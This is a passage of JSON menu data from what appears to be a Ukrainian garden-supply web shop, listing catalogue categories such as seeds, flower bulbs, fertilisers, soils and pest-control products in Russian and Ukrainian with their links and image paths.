\u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","nameua":"\u041b\u0443\u043a\u043e\u0432\u0438\u0446\u044b \u0446\u0432\u0435\u0442\u043e\u0432. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","href":"\/catalog\/cat\/269\/","img":"\/upload\/iblock\/91a\/67kbk7jp4o04387f4yqehr8i1ki75sb6.jpg","banner":"\/upload\/iblock\/346\/l42vppy1me00g9bz528ejjvx7mktvra9.jpg"},"7328":{"nameru":"\u0414\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","nameua":"\u0414\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","href":"\/catalog\/cat\/tsvetushchie_i_dekorativnye_rasteniya\/","img":"\/upload\/iblock\/f75\/sl3kzgcj1a7rk1ys7qynjelkyss330pe.jpg","banner":"\/upload\/iblock\/4c0\/b5i22a4m9s09bm29g3urtdd6zy00bsbm.jpg"},"7329":{"nameru":"\u0426\u0432\u0435\u0442\u0443\u0449\u0438\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","nameua":"\u0426\u0432\u0435\u0442\u0443\u0449\u0438\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","href":"\/catalog\/cat\/tsvetushchie\/","img":"\/upload\/iblock\/35a\/jijbird704dcadogh236me9xucpz1t6j.jpg","banner":"\/upload\/iblock\/875\/nz10lueg5l4lgcpvnbw1j080twxbtaa6.jpg"},"7330":{"nameru":"\u041a\u043e\u043c\u043d\u0430\u0442\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","nameua":"\u041a\u043e\u043c\u043d\u0430\u0442\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","href":"\/catalog\/cat\/komnatnye_rasteniya\/","img":"\/upload\/iblock\/0f8\/30lsh4aze3cz1z91ksr8ub4t9uukrqn0.jpg","banner":"\/upload\/iblock\/58a\/3y6xj1su7l1oqhwb6sk1f3kjg9how5yp.jpg"},"7331":{"nameru":"\u042d\u043a\u0437\u043e\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","nameua":"\u042d\u043a\u0437\u043e\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","href":"\/catalog\/cat\/532\/","img":"\/upload\/iblock\/837\/ycgxkr2wv1x894hk38eeogwqc08fc3wb.jpg","banner":"\/upload\/iblock\/60a\/8lu51u9cqglm3b74bepdthlewlgx6u2p.jpg"},"7332":{"nameru":"\u0425\u0432\u043e\u0439\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","nameua":"\u0425\u0432\u043e\u0439\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","href":"\/catalog\/cat\/542\/","img":"\/upload\/iblock\/b40\/o3pqlq9s2xxqlrxljgsey9avndffzegg.jpg","banner":"\/upload\/iblock\/55e\/p4alntnb7np4f42b3ecs0vugoy1xf16z.jpg"}},"SECTIONS":{"PARENT":{"7325":{"rid":"462","href":"\/catalog\/cat\/semena\/","column":"13","id":"7325","level":"1","parent":null,"nameru":"\u0421\u0435\u043c\u0435\u043d\u0430 \u043e\u0432\u043e\u0449\u0435\u0439 \u0438 \u0446\u0432\u0435\u0442\u043e\u0432","nameua":"\u041d\u0430\u0441\u0456\u043d\u043d\u044f \u043e\u0432\u043e\u0447\u0456\u0432 \u0442\u0430 \u043a\u0432\u0456\u0442\u0456\u0432","child":true},"7327":{"rid":"405","href":"\/catalog\/cat\/269\/","column":"14","id":"7327","level":"1","parent":null,"nameru":"\u041b\u0443\u043a\u043e\u0432\u0438\u0446\u044b \u0446\u0432\u0435\u0442\u043e\u0432","nameua":"\u0426\u0438\u0431\u0443\u043b\u0438\u043d\u0438 \u043a\u0432\u0456\u0442\u0456\u0432","child":true},"7326":{"rid":"829","href":"\/catalog\/cat\/235\/","column":"13","id":"7326","level":"1","parent":null,"nameru":"\u041f\u043b\u043e\u0434\u043e\u0432\u044b\u0435 \u0434\u0435\u0440\u0435\u0432\u044c\u044f","nameua":"\u041f\u043b\u043e\u0434\u043e\u0432\u0456 \u0434\u0435\u0440\u0435\u0432\u0430","child":true},"7324":{"rid":"867","href":"\/catalog\/cat\/329\/","column":"13","id":"7324","level":"1","parent":null,"nameru":"\u042f\u0433\u043e\u0434\u043d\u044b\u0435 \u043a\u0443\u0441\u0442\u044b","nameua":"\u042f\u0433\u0456\u0434\u043d\u0456 \u043a\u0443\u0449\u0456","child":true},"7331":{"rid":"858","href":"\/catalog\/cat\/532\/","column":"13","id":"7331","level":"1","parent":null,"nameru":"\u042d\u043a\u0437\u043e\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f","nameua":"\u0415\u043a\u0437\u043e\u0442\u0438\u0447\u043d\u0456 \u0440\u043e\u0441\u043b\u0438\u043d\u0438","child":true},"7329":{"rid":"2644","href":"\/catalog\/cat\/tsvetushchie\/","column":"14","id":"7329","level":"1","parent":null,"nameru":"\u0426\u0432\u0435\u0442\u0443\u0449\u0438\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f","nameua":"\u041a\u0432\u0456\u0442\u0443\u0447\u0456 \u0440\u043e\u0441\u043b\u0438\u043d\u0438","child":true},"7330":{"rid":"1272","href":"\/catalog\/cat\/komnatnye_rasteniya\/","column":"15","id":"7330","level":"1","parent":null,"nameru":"\u041a\u043e\u043c\u043d\u0430\u0442\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f","nameua":"\u041a\u0456\u043c\u043d\u0430\u0442\u043d\u0456 \u0440\u043e\u0441\u043b\u0438\u043d\u0438","child":true},"7328":{"rid":"1308","href":"\/catalog\/cat\/tsvetushchie_i_dekorativnye_rasteniya\/","column":"13","id":"7328","level":"1","parent":null,"nameru":"\u0414\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f","nameua":"\u0414\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u0456 \u0440\u043e\u0441\u043b\u0438\u043d\u0438","child":true},"7332":{"rid":"853","href":"\/catalog\/cat\/542\/","column":"13","id":"7332","level":"1","parent":null,"nameru":"\u0425\u0432\u043e\u0439\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f","nameua":"\u0425\u0432\u043e\u0439\u043d\u0456 \u0440\u043e\u0441\u043b\u0438\u043d\u0438","child":true},"7323":{"rid":"153","href":"\/catalog\/cat\/134\/","column":"13","id":"7323","level":"1","parent":null,"nameru":"\u0423\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f \u0438 \u0437\u0430\u0449\u0438\u0442\u0430 \u0440\u0430\u0441\u0442.","nameua":"\u0414\u043e\u0431\u0440\u0438\u0432\u0430 \u0442\u0430 \u0437\u0430\u0445\u0438\u0441\u0442 \u0440\u043e\u0441\u043b.","child":true}},"CHILD":{"7323":{"13":[{"rid":"2290","href":"\/catalog\/cat\/vysokoeffektivnoe_udobreniya_ot_agro_x\/","column":"13","id":"7341","level":"2","parent":"7323","nameru":"\u0423\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f \u043e\u0442 Agro-X","nameua":"\u0414\u043e\u0431\u0440\u0438\u0432\u0430 \u0432\u0456\u0434 Agro-X","img":"5094857","child":[]},{"rid":"6048","href":"\/catalog\/cat\/prof_udobreniya_dlya_fermerov\/","column":"13","id":"7581","level":"2","parent":"7323","nameru":"\u041f\u0440\u043e\u0444. \u0443\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u0444\u0435\u0440\u043c\u0435\u0440\u043e\u0432","nameua":"\u041f\u0440\u043e\u0444. \u0434\u043e\u0431\u0440\u0438\u0432\u0430 \u0434\u043b\u044f \u0444\u0435\u0440\u043c\u0435\u0440\u0456\u0432","img":"5390034","child":[]},{"rid":"158","href":"\/catalog\/cat\/195\/","column":"13","id":"7342","level":"2","parent":"7323","nameru":"\u041c\u0438\u043d\u0435\u0440\u0430\u043b\u044c\u043d\u044b\u0435 \u0443\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f","nameua":"\u041c\u0456\u043d\u0435\u0440\u0430\u043b\u044c\u043d\u0456 \u0434\u043e\u0431\u0440\u0438\u0432\u0430","img":"5094801","child":[]},{"rid":"159","href":"\/catalog\/cat\/196\/","column":"13","id":"7346","level":"2","parent":"7323","nameru":"\u041e\u0440\u0433\u0430\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0443\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f","nameua":"\u041e\u0440\u0433\u0430\u043d\u0456\u0447\u043d\u0456 \u0434\u043e\u0431\u0440\u0438\u0432\u0430","img":"5094802","child":[]},{"rid":"156","href":"\/catalog\/cat\/172\/","column":"13","id":"7348","level":"2","parent":"7323","nameru":"\u041e\u0440\u0433\u0430\u043d\u043e-\u043c\u0438\u043d\u0435\u0440\u0430\u043b\u044c\u043d\u044b\u0435 \u0443\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f","nameua":"\u041e\u0440\u0433\u0430\u043d\u043e-\u043c\u0456\u043d\u0435\u0440\u0430\u043b\u044c\u043d\u0456 \u0434\u043e\u0431\u0440\u0438\u0432\u0430","img":"5094800","child":[]},{"rid":"4620","href":"\/catalog\/cat\/kompleksnye_udobreniya\/","column":"13","id":"7350","level":"2","parent":"7323","nameru":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0441\u043d\u044b\u0435 \u0443\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f","nameua":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0441\u043d\u0456 \u0434\u043e\u0431\u0440\u0438\u0432\u0430","img":"5226442","child":[]},{"rid":"2661","href":"\/catalog\/cat\/rekomenduemye_udobrenie\/","column":"13","id":"7344","level":"2","parent":"7323","nameru":"\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c\u044b\u0435 \u0443\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f","nameua":"\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u043e\u0432\u0430\u043d\u0456 \u0434\u043e\u0431\u0440\u0438\u0432\u0430","img":"5094807","child":[{"rid":null,"href":"\/catalog\/cat\/the_recommended_fertilizer_for_azaleas_and_rhododendron\/","column":"13","id":"7693","level":"3","parent":"7344","nameru":"\u0414\u043b\u044f \u0430\u0437\u0430\u043b\u0438\u0439 \u0438 \u0440\u043e\u0434\u043e\u0434\u0435\u043d\u0434\u0440\u043e\u043d\u043e\u0432","nameua":"\u0414\u043b\u044f \u0430\u0437\u0430\u043b\u0456\u0439 \u0442\u0430 \u0440\u043e\u0434\u043e\u0434\u0435\u043d\u0434\u0440\u043e\u043d\u0456\u0432","child":[]},{"rid":null,"href":"\/catalog\/cat\/the_recommended_fertilizer_for_grapes\/","column":"13","id":"7694","level":"3","parent":"7344","nameru":"\u0414\u043b\u044f \u0432\u0438\u043d\u043e\u0433\u0440\u0430\u0434\u0430","nameua":"\u0414\u043b\u044f \u0432\u0438\u043d\u043e\u0433\u0440\u0430\u0434\u0443","child":[]},{"rid":null,"href":"\/catalog\/cat\/udobreniya_dlya_golubiki\/","column":"13","id":"7695","level":"3","parent":"7344","nameru":"\u0414\u043b\u044f \u0433\u043e\u043b\u0443\u0431\u0438\u043a\u0438","nameua":"\u0414\u043b\u044f \u043b\u043e\u0445\u0438\u043d\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/recommended_fertilizer_for_strawberries\/","column":"13","id":"7696","level":"3","parent":"7344","nameru":"\u0414\u043b\u044f \u043a\u043b\u0443\u0431\u043d\u0438\u043a\u0438","nameua":"\u0414\u043b\u044f \u043f\u043e\u043b\u0443\u043d\u0438\u0446\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/recommended_for_fruit_seedlings\/","column":"13","id":"7697","level":"3","parent":"7344","nameru":"\u0414\u043b\u044f \u043f\u043b\u043e\u0434\u043e\u0432\u044b\u0445 \u0441\u0430\u0436\u0435\u043d\u0446\u0435\u0432","nameua":"\u0414\u043b\u044f \u043f\u043b\u043e\u0434\u043e\u0432\u0438\u0445 \u0441\u0430\u0434\u0436\u0430\u043d\u0446\u0456\u0432","child":[]},{"rid":null,"href":"\/catalog\/cat\/recommended_fertilizer_for_roses\/","column":"13","id":"7698","level":"3","parent":"7344","nameru":"\u0414\u043b\u044f \u0440\u043e\u0437","nameua":"\u0414\u043b\u044f \u0442\u0440\u043e\u044f\u043d\u0434","child":[]},{"rid":null,"href":"\/catalog\/cat\/the_recommended_fertilizer_for_conifers\/","column":"13","id":"7699","level":"3","parent":"7344","nameru":"\u0414\u043b\u044f \u0445\u0432\u043e\u0439\u043d\u044b\u0445","nameua":"\u0414\u043b\u044f \u0445\u0432\u043e\u0439\u043d\u0438\u0445","child":[]},{"rid":null,"href":"\/catalog\/cat\/udobreniya_dlya_tsvetushchikh_rasteniy\/","column":"13","id":"7700","level":"3","parent":"7344","nameru":"\u0414\u043b\u044f \u0446\u0432\u0435\u0442\u0443\u0449\u0438\u0445 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u0439","nameua":"\u0414\u043b\u044f \u043a\u0432\u0456\u0442\u0443\u0447\u0438\u0445 \u0440\u043e\u0441\u043b\u0438\u043d","child":[]},{"rid":null,"href":"\/catalog\/cat\/164\/","column":"13","id":"7664","level":"3","parent":"7344","nameru":"\u0423\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u043a\u043e\u043c\u043d\u0430\u0442\u043d\u044b\u0445 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u0439","nameua":"\u0414\u043e\u0431\u0440\u0438\u0432\u0430 \u0434\u043b\u044f \u043a\u0456\u043c\u043d\u0430\u0442\u043d\u0438\u0445 \u0440\u043e\u0441\u043b\u0438\u043d","child":[]},{"rid":null,"href":"\/catalog\/cat\/top_50_best_fertilizer\/","column":"13","id":"7665","level":"3","parent":"7344","nameru":"\u0422\u041e\u041f-50 \u043b\u0443\u0447\u0448\u0438\u0445 \u0443\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u0439","nameua":"\u0422\u041e\u041f-50 \u043d\u0430\u0439\u043a\u0440\u0430\u0449\u0438\u0445 \u0434\u043e\u0431\u0440\u0438\u0432","child":[]}]},{"rid":"157","href":"\/catalog\/cat\/173\/","column":"13","id":"7345","level":"2","parent":"7323","nameru":"\u0421\u0442\u0438\u043c\u0443\u043b\u044f\u0442\u043e\u0440\u044b \u0438 \u0440\u0435\u0433\u0443\u043b\u044f\u0442\u043e\u0440\u044b \u0440\u043e\u0441\u0442\u0430","nameua":"\u0421\u0442\u0438\u043c\u0443\u043b\u044f\u0442\u043e\u0440\u0438 \u0442\u0430 \u0440\u0435\u0433\u0443\u043b\u044f\u0442\u043e\u0440\u0438 \u0437\u0440\u043e\u0441\u0442\u0430\u043d\u043d\u044f","img":"5094839","child":[]}],"14":[{"rid":"134","href":"\/catalog\/cat\/82\/","column":"14","id":"7343","level":"2","parent":"7323","nameru":"\u0417\u0430\u0449\u0438\u0442\u0430 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u0439","nameua":"\u0417\u0430\u0445\u0438\u0441\u0442 \u0440\u043e\u0441\u043b\u0438\u043d","img":"1132560","child":[{"rid":null,"href":"\/catalog\/cat\/123\/","column":"13","id":"7666","level":"3","parent":"7343","nameru":"\u0411\u0438\u043e\u043f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u044b","nameua":"\u0411\u0456\u043e\u043f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/318\/","column":"13","id":"7667","level":"3","parent":"7343","nameru":"\u0413\u0438\u0434\u0440\u043e\u0433\u0435\u043b\u0438","nameua":"\u0413\u0456\u0434\u0440\u043e\u0433\u0435\u043b\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/167\/","column":"13","id":"7669","level":"3","parent":"7343","nameru":"\u0414\u043b\u044f \u043a\u043e\u043c\u043d\u0430\u0442\u043d\u044b\u0445","nameua":"\u0414\u043b\u044f \u043a\u0456\u043c\u043d\u0430\u0442\u043d\u0438\u0445","child":[]},{"rid":null,"href":"\/catalog\/cat\/recommended_protection_for_seedlings\/","column":"13","id":"7668","level":"3","parent":"7343","nameru":"\u0414\u043b\u044f \u0441\u0430\u0436\u0435\u043d\u0446\u0435\u0432","nameua":"\u0414\u043b\u044f \u0441\u0430\u0434\u0436\u0430\u043d\u0446\u0456\u0432","child":[]},{"rid":null,"href":"\/catalog\/cat\/121\/","column":"13","id":"7670","level":"3","parent":"7343","nameru":"\u041e\u0442 \u0431\u043e\u043b\u0435\u0437\u043d\u0435\u0439 (\u0444\u0443\u043d\u0433\u0438\u0446\u0438\u0434)","nameua":"\u0412\u0456\u0434 \u0445\u0432\u043e\u0440\u043e\u0431 (\u0444\u0443\u043d\u0433\u0456\u0446\u0438\u0434)","child":[]},{"rid":null,"href":"\/catalog\/cat\/from_diseases_of_grapes\/","column":"13","id":"7671","level":"3","parent":"7343","nameru":"\u041e\u0442 \u0431\u043e\u043b\u0435\u0437\u043d\u0435\u0439 \u0432\u0438\u043d\u043e\u0433\u0440\u0430\u0434\u0430","nameua":"\u0412\u0456\u0434 \u0445\u0432\u043e\u0440\u043e\u0431 \u0432\u0438\u043d\u043e\u0433\u0440\u0430\u0434\u0443","child":[]},{"rid":null,"href":"\/catalog\/cat\/from_root_rot\/","column":"13","id":"7678","level":"3","parent":"7343","nameru":"\u041e\u0442 \u043a\u043e\u0440\u043d\u0435\u0432\u043e\u0439 \u0433\u043d\u0438\u043b\u0438 \u0438 \u0447\u0435\u0440\u043d\u043e\u0439 \u043d\u043e\u0436\u043a\u0438","nameua":"\u0412\u0456\u0434 \u043a\u043e\u0440\u0435\u043d\u0435\u0432\u043e\u0457 \u0433\u043d\u0438\u043b\u0456 \u0442\u0430 \u0447\u043e\u0440\u043d\u043e\u0457 \u043d\u0456\u0436\u043a\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/protection_from_the_curl_of_the_petiole\/","column":"13","id":"7679","level":"3","parent":"7343","nameru":"\u041e\u0442 \u043a\u0443\u0440\u0447\u0430\u0432\u043e\u0441\u0442\u0438 \u043f\u0435\u0440\u0441\u0438\u043a\u0430","nameua":"\u0412\u0456\u0434 \u043a\u0443\u0447\u0435\u0440\u044f\u0432\u043e\u0441\u0442\u0456 \u043f\u0435\u0440\u0441\u0438\u043a\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/from_chlorosis_of_leaves\/","column":"13","id":"7686","level":"3","parent":"7343","nameru":"\u041e\u0442 \u0445\u043b\u043e\u0440\u043e\u0437\u0430 \u043b\u0438\u0441\u0442\u044c\u0435\u0432","nameua":"\u0412\u0456\u0434 \u0445\u043b\u043e\u0440\u043e\u0437\u0443 \u043b\u0438\u0441\u0442\u044f","child":[]},{"rid":null,"href":"\/catalog\/cat\/133\/","column":"13","id":"7689","level":"3","parent":"7343","nameru":"\u041f\u043e\u0431\u0435\u043b\u043a\u0430 \u0438 \u0437\u0430\u043c\u0430\u0437\u043a\u0430","nameua":"\u041f\u043e\u0431\u0456\u043b\u043a\u0430 \u0456 \u0437\u0430\u043c\u0430\u0437\u043a\u0430","child":[]}]},{"rid":"148","href":"\/catalog\/cat\/91\/","column":"14","id":"7347","level":"2","parent":"7323","nameru":"\u0417\u0435\u043c\u043b\u044f \u0438 \u0433\u0440\u0443\u043d\u0442\u043e\u0441\u043c\u0435\u0441\u0438","nameua":"\u0417\u0435\u043c\u043b\u044f \u0442\u0430 \u0491\u0440\u0443\u043d\u0442\u043e\u0441\u0443\u043c\u0456\u0448\u0456","img":"5094847","child":[{"rid":null,"href":"\/catalog\/cat\/agroperlit\/","column":"13","id":"7702","level":"3","parent":"7347","nameru":"\u0410\u0433\u0440\u043e\u043f\u0435\u0440\u043b\u0438\u0442","nameua":"\u0410\u0433\u0440\u043e\u043f\u0435\u0440\u043b\u0438\u0442","child":[]},{"rid":null,"href":"\/catalog\/cat\/gruntosmes\/","column":"13","id":"7705","level":"3","parent":"7347","nameru":"\u0413\u0440\u0443\u043d\u0442\u043e\u0441\u043c\u0435\u0441\u044c","nameua":"\u0413\u0440\u0443\u043d\u0442\u043e\u0441\u0443\u043c\u0456\u0448","child":[]},{"rid":null,"href":"\/catalog\/cat\/mokh\/","column":"13","id":"7704","level":"3","parent":"7347","nameru":"\u041c\u043e\u0445","nameua":"\u041c\u043e\u0445","child":[]},{"rid":null,"href":"\/catalog\/cat\/pokrytie_dekorativnoe\/","column":"13","id":"7706","level":"3","parent":"7347","nameru":"\u041f\u043e\u043a\u0440\u044b\u0442\u0438\u0435 \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u043e\u0435","nameua":"\u041f\u043e\u043a\u0440\u0438\u0442\u0442\u044f \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u0435","child":[]},{"rid":null,"href":"\/catalog\/cat\/substrat\/","column":"13","id":"7703","level":"3","parent":"7347","nameru":"\u0421\u0443\u0431\u0441\u0442\u0440\u0430\u0442","nameua":"\u0421\u0443\u0431\u0441\u0442\u0440\u0430\u0442","child":[]},{"rid":null,"href":"\/catalog\/cat\/torf\/","column":"13","id":"7701","level":"3","parent":"7347","nameru":"\u0422\u043e\u0440\u0444","nameua":"\u0422\u043e\u0440\u0444","child":[]}]},{"rid":"155","href":"\/catalog\/cat\/170\/","column":"14","id":"7349","level":"2","parent":"7323","nameru":"\u0421\u0440\u0435\u0434\u0441\u0442\u0432\u0430 \u0434\u043b\u044f \u0447\u0438\u0441\u0442\u043a\u0438 \u0432\u044b\u0433\u0440\u0435\u0431\u043d\u044b\u0445 \u044f\u043c","nameua":"\u0417\u0430\u0441\u043e\u0431\u0438 \u0434\u043b\u044f \u0447\u0438\u0449\u0435\u043d\u043d\u044f \u0432\u0438\u0433\u0440\u0456\u0431\u043d\u0438\u0445 \u044f\u043c","img":"5094818","child":[]}],"15":[{"rid":"134","href":"\/catalog\/cat\/82\/","column":"15","id":"7351","level":"2","parent":"7323","nameru":"\u041f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u044b \u043e\u0442 \u0432\u0440\u0435\u0434\u0438\u0442\u0435\u043b\u0435\u0439","nameua":"\u041f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u0438 \u0432\u0456\u0434 \u0448\u043a\u0456\u0434\u043d\u0438\u043a\u0456\u0432","img":"1132560","child":[{"rid":null,"href":"\/catalog\/cat\/insektitsidnye_lampy\/","column":"13","id":"7692","level":"3","parent":"7351","nameru":"\u0418\u043d\u0441\u0435\u043a\u0442\u0438\u0446\u0438\u0434\u043d\u044b\u0435 \u043b\u0430\u043c\u043f\u044b","nameua":"\u0406\u043d\u0441\u0435\u043a\u0442\u0438\u0446\u0438\u0434\u043d\u0456 \u043b\u0430\u043c\u043f\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/120\/","column":"13","id":"7672","level":"3","parent":"7351","nameru":"\u041e\u0442 \u0431\u044b\u0442\u043e\u0432\u044b\u0445 \u0432\u0440\u0435\u0434\u0438\u0442\u0435\u043b\u0435\u0439","nameua":"\u0412\u0456\u0434 \u043f\u043e\u0431\u0443\u0442\u043e\u0432\u0438\u0445 \u0448\u043a\u0456\u0434\u043d\u0438\u043a\u0456\u0432","child":[]},{"rid":null,"href":"\/catalog\/cat\/122\/","column":"13","id":"7673","level":"3","parent":"7351","nameru":"\u041e\u0442 \u0432\u0440\u0435\u0434\u0438\u0442\u0435\u043b\u0435\u0439 (\u0438\u043d\u0441\u0435\u043a\u0442\u0438\u0446\u0438\u0434)","nameua":"\u0412\u0456\u0434 \u0448\u043a\u0456\u0434\u043d\u0438\u043a\u0456\u0432 (\u0456\u043d\u0441\u0435\u043a\u0442\u0438\u0446\u0438\u0434)","child":[]},{"rid":null,"href":"\/catalog\/cat\/128\/","column":"13","id":"7674","level":"3","parent":"7351","nameru":"\u041e\u0442 \u0433\u0440\u044b\u0437\u0443\u043d\u043e\u0432 (\u0440\u043e\u0434\u0435\u043d\u0442\u0438\u0446\u0438\u0434)","nameua":"\u0412\u0456\u0434 \u0433\u0440\u0438\u0437\u0443\u043d\u0456\u0432 (\u0440\u043e\u0434\u0435\u043d\u0442\u0438\u0446\u0438\u0434)","child":[]},{"rid":null,"href":"\/catalog\/cat\/127\/","column":"13","id":"7675","level":"3","parent":"7351","nameru":"\u041e\u0442 \u0437\u0438\u043c\u0443\u044e\u0449\u0438\u0445 \u0432\u0440\u0435\u0434\u0438\u0442\u0435\u043b\u0435\u0439","nameua":"\u0412\u0456\u0434 \u0437\u0438\u043c\u0443\u044e\u0447\u0438\u0445 \u0448\u043a\u0456\u0434\u043d\u0438\u043a\u0456\u0432","child":[]},{"rid":null,"href":"\/catalog\/cat\/protection_from_ticks\/","column":"13","id":"7676","level":"3","parent":"7351","nameru":"\u041e\u0442 \u043a\u043b\u0435\u0449\u0435\u0439","nameua":"\u0412\u0456\u0434 \u043a\u043b\u0456\u0449\u0456\u0432","child":[]},{"rid":null,"href":"\/catalog\/cat\/protection_against_colorado_potato_beetle\/","column":"13","id":"7677","level":"3","parent":"7351","nameru":"\u041e\u0442 \u043a\u043e\u043b\u043e\u0440\u0430\u0434\u0441\u043a\u043e\u0433\u043e \u0436\u0443\u043a\u0430","nameua":"\u0412\u0456\u0434 \u043a\u043e\u043b\u043e\u0440\u0430\u0434\u0441\u044c\u043a\u043e\u0433\u043e \u0436\u0443\u043a\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/protection_against_mole_crickets\/","column":"13","id":"7680","level":"3","parent":"7351","nameru":"\u041e\u0442 \u043c\u0435\u0434\u0432\u0435\u0434\u043a\u0438","nameua":"\u0412\u0456\u0434 \u043a\u0430\u043f\u0443\u0441\u0442\u044f\u043d\u043a\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/protection_from_flies_mosquitoes_and_moths\/","column":"13","id":"7681","level":"3","parent":"7351","nameru":"\u041e\u0442 \u043c\u0443\u0445, \u043a\u043e\u043c\u0430\u0440\u043e\u0432 \u0438 \u043c\u043e\u043b\u0438","nameua":"\u0412\u0456\u0434 \u043c\u0443\u0445, 